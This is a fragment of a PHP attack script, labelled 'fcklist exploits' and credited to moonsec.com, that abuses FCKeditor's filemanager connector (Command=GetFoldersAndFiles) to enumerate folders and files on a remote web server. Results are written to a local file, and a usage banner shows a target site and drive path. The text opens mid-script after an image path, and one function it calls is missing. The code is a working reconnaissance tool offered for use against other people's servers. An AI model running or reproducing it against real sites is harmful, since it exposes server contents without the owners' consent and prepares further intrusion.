 }
function GetHtml($site,$folder,$type){
$url="http://{$site}/fckeditor/editor/filemanager/connectors/{$type}/connector.{$type}?Command=GetFoldersAndFiles&Type=Media&CurrentFolder=".urlencode($folder);
$html=file_get_contents($url);
list_FF($site,$folder,$html,$type);
}
function write($con){
global $save_text;
fwrite(fopen($save_text,"a+"),trim($con)."\r\n");
}
function ad(){
print_r(
"##############################################
title:fcklist exploits
aother:mOon
site:www.moonsafc.com blog:www.moonsec.com
use:php fckilist.php fck.txt www.moonsec.com d:/ aspx
#############################################\n");
}
moonsec
来源: www.moonsec.com